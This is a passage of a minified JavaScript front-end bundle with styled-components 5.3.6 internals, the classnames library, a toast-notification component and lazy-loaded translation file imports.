tyle|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Xi=O0(function(e){return Y0.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),$o=fn.exports,k0={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},N0={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},x0={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},ka={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},jo={};jo[$o.ForwardRef]=x0;jo[$o.Memo]=ka;function Ji(e){return $o.isMemo(e)?ka:jo[e.$$typeof]||k0}var H0=Object.defineProperty,$0=Object.getOwnPropertyNames,Qi=Object.getOwnPropertySymbols,j0=Object.getOwnPropertyDescriptor,B0=Object.getPrototypeOf,e1=Object.prototype;function Na(e,t,r){if(typeof t!="string"){if(e1){var n=B0(t);n&&n!==e1&&Na(e,n,r)}var i=$0(t);Qi&&(i=i.concat(Qi(t)));for(var a=Ji(e),o=Ji(t),s=0;s<i.length;++s){var c=i[s];if(!N0[c]&&!(r&&r[c])&&!(o&&o[c])&&!(a&&a[c])){var u=j0(t,c);try{H0(e,c,u)}catch(d){}}}}return e}var U0=Na;function dt(){return(dt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var t1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},co=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!fn.exports.typeOf(e)},Qr=Object.freeze([]),Rt=Object.freeze({});function nr(e){return typeof e=="function"}function r1(e){return e.displayName||e.name||"Component"}function Bo(e){return e&&typeof e.styledComponentId=="string"}var or=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Uo=typeof window<"u"&&"HTMLElement"in window,F0=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),V0={};function Ft(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var G0=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Ft(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var c=this.indexOfGroup(r+1),u=0,d=n.length;u<d;u++)this.tag.insertRule(c,n[u])&&(this.groupSizes[r]++,c++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),Xr=new Map,en=new Map,wr=1,Fr=function(e){if(Xr.has(e))return Xr.get(e);for(;en.has(wr);)wr++;var t=wr++;return Xr.set(e,t),en.set(t,e),t},W0=function(e){return en.get(e)},z0=function(e,t){t>=wr&&(wr=t+1),Xr.set(e,t),en.set(t,e)},Z0="style["+or+'][data-styled-version="5.3.6"]',q0=new RegExp("^"+or+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),K0=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},X0=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(q0);if(s){var c=0|parseInt(s[1],10),u=s[2];c!==0&&(z0(u,c),K0(e,u,s[3]),e.getTag().insertRules(c,n)),n.length=0}else n.push(o)}}},J0=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},xa=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var c=s.childNodes,u=c.length;u>=0;u--){var d=c[u];if(d&&d.nodeType===1&&d.hasAttribute(or))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(or,"active"),n.setAttribute("data-styled-version","5.3.6");var o=J0();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},Q0=function(){function e(r){var n=this.element=xa(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var c=a[o];if(c.ownerNode===i)return c}Ft(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),e5=function(){function e(r){var n=this.element=xa(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),t5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),n1=Uo,r5={isServer:!Uo,useCSSOMInjection:!F0},tn=function(){function e(r,n,i){r===void 0&&(r=Rt),n===void 0&&(n={}),this.options=dt({},r5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&Uo&&n1&&(n1=!1,function(a){for(var o=document.querySelectorAll(Z0),s=0,c=o.length;s<c;s++){var u=o[s];u&&u.getAttribute(or)!=="active"&&(X0(a,u),u.parentNode&&u.parentNode.removeChild(u))}}(this))}e.registerId=function(r){return Fr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(dt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new t5(o):a?new Q0(o):new e5(o),new G0(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(Fr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(Fr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(Fr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=W0(o);if(s!==void 0){var c=r.names.get(s),u=n.getGroup(o);if(c&&u&&c.size){var d=or+".g"+o+'[id="'+s+'"]',l="";c!==void 0&&c.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+u+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),n5=/(a)(d)/gi,o1=function(e){return String.fromCharCode(e+(e>25?39:97))};function lo(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=o1(t%52)+r;return(o1(t%52)+r).replace(n5,"$1-$2")}var Xt=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},Ha=function(e){return Xt(5381,e)};function $a(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(nr(r)&&!Bo(r))return!1}return!0}var o5=Ha("5.3.6"),i5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&$a(t),this.componentId=r,this.baseHash=Xt(o5,r),this.baseStyle=n,tn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=Vt(this.rules,t,r,n).join(""),s=lo(Xt(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var c=n(o,"."+s,void 0,i);r.insertRules(i,s,c)}a.push(s),this.staticRulesId=s}else{for(var u=this.rules.length,d=Xt(this.baseHash,n.hash),l="",f=0;f<u;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=Vt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=Xt(d,L+f),l+=L}}if(l){var m=lo(d>>>0);if(!r.hasNameForId(i,m)){var C=n(l,"."+m,void 0,i);r.insertRules(i,m,C)}a.push(m)}}return a.join(" ")},e}(),a5=/^\s*\/\/.*$/gm,s5=[":","[",".","#"];function ja(e){var t,r,n,i,a=e===void 0?Rt:e,o=a.options,s=o===void 0?Rt:o,c=a.plugins,u=c===void 0?Qr:c,d=new R0(s),l=[],f=function(L){function m(C){if(C)try{L(C+"}")}catch(g){}}return function(C,g,y,E,I,R,U,V,B,G){switch(C){case 1:if(B===0&&g.charCodeAt(0)===64)return L(g+";"),"";break;case 2:if(V===0)return g+"/*|*/";break;case 3:switch(V){case 102:case 112:return L(y[0]+g),"";default:return g+(G===0?"/*|*/":"")}case-2:g.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,C){return m===0&&s5.indexOf(C[r.length])!==-1||C.match(i)?L:"."+t};function h(L,m,C,g){g===void 0&&(g="&");var y=L.replace(a5,""),E=m&&C?C+" "+m+" { "+y+" }":y;return t=g,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(C||!m?"":m,E)}return d.use([].concat(u,[function(L,m,C){L===2&&C.length&&C[0].lastIndexOf(r)>0&&(C[0]=C[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=u.length?u.reduce(function(L,m){return m.name||Ft(15),Xt(L,m.name)},5381).toString():"",h}var Fo=At.createContext();Fo.Consumer;var Vo=At.createContext(),u5=(Vo.Consumer,new tn),_o=ja();function Go(){return _t(Fo)||u5}function Ba(){return _t(Vo)||_o}function c5(e){var t=ee(e.stylisPlugins),r=t[0],n=t[1],i=Go(),a=ge(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=ge(function(){return ja({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){D0(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),At.createElement(Fo.Provider,{value:a},At.createElement(Vo.Provider,{value:o},e.children))}var Ua=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=_o);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Ft(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=_o),this.name+t.hash},e}(),l5=/([A-Z])/,d5=/([A-Z])/g,_5=/^ms-/,f5=function(e){return"-"+e.toLowerCase()};function i1(e){return l5.test(e)?e.replace(d5,f5).replace(_5,"-ms-"):e}var a1=function(e){return e==null||e===!1||e===""};function Vt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=Vt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(a1(e))return"";if(Bo(e))return"."+e.styledComponentId;if(nr(e)){if(typeof(u=e)!="function"||u.prototype&&u.prototype.isReactComponent||!t)return e;var c=e(t);return Vt(c,t,r,n)}var u;return e instanceof Ua?r?(e.inject(r,n),e.getName(n)):e:co(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!a1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||nr(l[m])?L.push(i1(m)+":",l[m],";"):co(l[m])?L.push.apply(L,d(l[m],m)):L.push(i1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in A0?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var s1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function dr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return nr(e)||co(e)?s1(Vt(t1(Qr,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:s1(Vt(t1(e,r)))}var Fa=function(e,t,r){return r===void 0&&(r=Rt),e.theme!==r.theme&&e.theme||t||r.theme},p5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,m5=/(^-|-$)/g;function zn(e){return e.replace(p5,"-").replace(m5,"")}var Wo=function(e){return lo(Ha(e)>>>0)};function Vr(e){return typeof e=="string"&&!0}var fo=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},h5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function g5(e,t,r){var n=e[r];fo(t)&&fo(n)?Va(n,t):e[r]=t}function Va(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(fo(o))for(var s in o)h5(s)&&g5(e,o[s],s)}return e}var ir=At.createContext();ir.Consumer;function L5(e){var t=_t(ir),r=ge(function(){return function(n,i){if(!n)return Ft(14);if(nr(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Ft(8):i?dt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?At.createElement(ir.Provider,{value:r},e.children):null}var Zn={};function Ga(e,t,r){var n=Bo(e),i=!Vr(e),a=t.attrs,o=a===void 0?Qr:a,s=t.componentId,c=s===void 0?function(g,y){var E=typeof g!="string"?"sc":zn(g);Zn[E]=(Zn[E]||0)+1;var I=E+"-"+Wo("5.3.6"+E+Zn[E]);return y?y+"-"+I:I}(t.displayName,t.parentComponentId):s,u=t.displayName,d=u===void 0?function(g){return Vr(g)?"styled."+g:"Styled("+r1(g)+")"}(e):u,l=t.displayName&&t.componentId?zn(t.displayName)+"-"+t.componentId:t.componentId||c,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(g,y,E){return e.shouldForwardProp(g,y,E)&&t.shouldForwardProp(g,y,E)}:e.shouldForwardProp);var h,L=new i5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,C=function(g,y){return function(E,I,R,U){var V=E.attrs,B=E.componentStyle,G=E.defaultProps,K=E.foldedComponentIds,A=E.shouldForwardProp,b=E.styledComponentId,v=E.target,T=function(z,M,te){z===void 0&&(z=Rt);var x=dt({},M,{theme:z}),se={};return te.forEach(function(ne){var ce,re,Pe,ke=ne;for(ce in nr(ke)&&(ke=ke(x)),ke)x[ce]=se[ce]=ce==="className"?(re=se[ce],Pe=ke[ce],re&&Pe?re+" "+Pe:re||Pe):ke[ce]}),[x,se]}(Fa(I,_t(ir),G)||Rt,I,V),O=T[0],S=T[1],N=function(z,M,te,x){var se=Go(),ne=Ba(),ce=M?z.generateAndInjectStyles(Rt,se,ne):z.generateAndInjectStyles(te,se,ne);return ce}(B,U,O),$=R,W=S.$as||I.$as||S.as||I.as||v,oe=Vr(W),k=S!==I?dt({},I,{},S):I,Y={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?Y.as=k[j]:(A?A(j,Xi,W):!oe||Xi(j))&&(Y[j]=k[j]));return I.style&&S.style!==I.style&&(Y.style=dt({},I.style,{},S.style)),Y.className=Array.prototype.concat(K,b,N!==b?N:null,I.className,S.className).filter(Boolean).join(" "),Y.ref=$,Xs(W,Y)}(h,g,y,m)};return C.displayName=d,(h=At.forwardRef(C)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):Qr,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(g){var y=t.componentId,E=function(R,U){if(R==null)return{};var V,B,G={},K=Object.keys(R);for(B=0;B<K.length;B++)V=K[B],U.indexOf(V)>=0||(G[V]=R[V]);return G}(t,["componentId"]),I=y&&y+"-"+(Vr(g)?g:zn(r1(g)));return Ga(g,dt({},E,{attrs:f,componentId:I}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(g){this._foldedDefaultProps=n?Va({},e.defaultProps,g):g}}),h.toString=function(){return"."+h.styledComponentId},i&&U0(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var po=function(e){return function t(r,n,i){if(i===void 0&&(i=Rt),!fn.exports.isValidElementType(n))return Ft(1,String(n));var a=function(){return r(n,i,dr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,dt({},i,{},o))},a.attrs=function(o){return t(r,n,dt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ga,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){po[e]=po(e)});var C5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=$a(r),tn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(Vt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&tn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function v5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)),a="sc-global-"+Wo(JSON.stringify(i)),o=new C5(i,a);function s(u){var d=Go(),l=Ba(),f=_t(ir),p=ve(d.allocateGSInstance(a)).current;return d.server&&c(p,u,d,f,l),an(function(){if(!d.server)return c(p,u,d,f,l),function(){return o.removeStyles(p,d)}},[p,u,d,f,l]),null}function c(u,d,l,f,p){if(o.isStatic)o.renderStyles(u,V0,l,p);else{var h=dt({},d,{theme:Fa(d,f,s.defaultProps)});o.renderStyles(u,h,l,p)}}return At.memo(s)}function Rr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)).join(""),a=Wo(i);return new Ua(a,i)}var ye=function(){return _t(ir)};const We=po;var y5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=Z1(t);return function(a){return _(z1,{fallback:r,children:_(n,Oe({},a))})}};const $e=y5;var M5=0,b5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(M5++),a.current=o,document.body.appendChild(o)}return jt(i,r||a.current)};const Gt=b5;var Wa={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var c in a)t.call(a,c)&&a[c]&&n.push(c)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Wa);const u1=Wa.exports;var E5={mask:1002,toast:3e3},Nf={mask:300,popup:300},xf="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",I5="_center_1bz7c_27",T5="_content_1bz7c_31",S5="_fadeIn_1bz7c_46",P5="_salesFadeIn_1bz7c_1",D5="_fadeOut_1bz7c_49",R5="_salesFadeOut_1bz7c_1",hr={toast:w5,center:I5,content:T5,fadeIn:S5,salesFadeIn:P5,fadeOut:D5,salesFadeOut:R5};var Jt={duration:2e3,position:"center",top:"50px",bottom:"50px"},A5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?Jt.duration:i,o=t.position,s=o===void 0?Jt.position:o,c=t.top,u=c===void 0?Jt.top:c,d=t.bottom,l=d===void 0?Jt.bottom:d,f=t.zIndex,p=f===void 0?E5.toast:f,h=t.onDestory,L=t.className,m=t.style,C=t.contentClassName,g=t.contentStyle,y=ee(!1),E=tr(y,2),I=E[0],R=E[1];return Q(function(){var U=null,V=null;return a&&(U=setTimeout(function(){R(!0)},a-350),V=setTimeout(function(){h==null||h()},a)),function(){U&&clearTimeout(U),V&&clearTimeout(V)}},[a,h]),_("div",{class:u1(hr.toast,yr({},hr.center,s==="center"),L),style:Oe({zIndex:p,top:s==="top"?u:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:u1(hr.content,I?hr.fadeOut:hr.fadeIn,C),style:Oe({opacity:I?0:1},g||{}),children:n})})};function O5(e){(e==null?void 0:e.duration)!==void 0&&(Jt.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(Jt.position=e.position)}var Tt=[],c1=function(t){for(var r,n=0;n<Tt.length;n++){var i;if((Tt==null||(i=Tt[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Tt.splice(r,1),t==null||t.remove())};function Y5(e){bu(Tt)&&Tt.forEach(function(n){var i=n.el;c1(i)});var t=document.createElement("div");Tt.push({el:t}),document.body.appendChild(t);var r=function(){var i;c1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return Js(_(A5,Oe(Oe({},e),{},{onDestory:r})),t),{close:r}}var k5={show:Y5,config:O5};const N5=k5,za=sr({}),gr=Object.assign({"./translation/ar/default.json":()=>X(()=>import("./default-chunk-5ad981d9.js"),[]),"./translation/bg/default.json":()=>X(()=>import("./default-chunk-f73a3926.js"),[]),"./translation/cs/default.json":()=>X(()=>import("./default-chunk-d134d978.js"),[]),"./translation/da/default.json":()=>X(()=>import("./default-chunk-1e3714ce.js"),[]),"./translation/de/default.json":()=>X(()=>import("./default-chunk-359c7629.js"),[]),"./translation/el/default.json":()=>X(()=>import("./default-chunk-02d97776.js"),[]),"./translation/en/default.json":()=>X(()=>import("./default-chunk-39002eec.js"),[]),"./translation/es/default.json":()=>X(()=>import("./default-chunk-51c47482.js"),[]),"./translation/et/default.json":()=>X(()=>import("./default-chunk-6d0d42c1.js"),[]),"./translation/fi/default.json":()=>X(()=>import("./default-chunk-ed9d2dba.js"),[]),"./translation/fr/default.json":()=>X(()=>import("./default-chunk-d3469eee.js"),[]),"./translation/hi/default.json":()=>X(()=>import("./default-chunk-f01b99d0.js"),[]),"./translation/hr/default.json":()=>X(()=>import("./default-chunk-66133634.js"),[]),"./translation/hu/default.json":()=>X(()=>import("./default-chunk-b12e710a.js"),[]),"./translation/id/default.json":()=>X(()=>import("./default-chunk-91c2f881.js"),[]),"./translation/it/default.json":()=>X(()=>import("./default-chunk-3ba05e58.js"),[]),"./translation/ja/default.json":()=>X(()=>import("./default-chunk-ef4dfc4b.js"),[]),"./translation/ko/default.json":()=>X(()=>import("./default-chunk-590072cd.js"),[]),"./translation/lt/default.json":()=>X(()=>import("./default-chunk-6a30c116.js"),[]),"./translation/lv/default.json":()=>X(()=>import("./default-chunk-861bf442.js"),[]),"./translation/ms/default.json":()=>X(()=>import("./default-chunk-d395decc.js"),[]),"./translation/nb/default.json":()=>X(()=>import("./default-chunk-c54b3a30.js"),[]),"./translation/nl/default.json":()=>X(()=>import("./default-chunk-6e81847e.js"),[]),"./translation/pl/default.json":()=>X(()=>import("./default-chunk-5e882daa.js"),[]),"./translation/pt-pt/default.json":()=>X(()=>import("./default-chunk-146d8cb0.js"),[]),"./translation/pt/default.json":()=>X(()=>import("./default-chunk-4bab0e76.js"),[]),"./translation/ro/default.json":()=>X(()=>import("./default-chunk-e852428a.js"),[]),"./translation/ru/default.json":()=>X(()=>import("./default-chunk-68995f11.js"),[]),"./translation/sk/default.json":()=>X(()=>import("./default-chunk-77574e00.js"),[]),"./translation/sl/default.json":()=>X(()=>import("./default-chunk-f97c284c.js"),[]),"./translation/sv/default.json":()=>X(()=>import("./default-chunk-7bff3fa6.js"),[]),"./translation/th/default.json":()=>X(()=>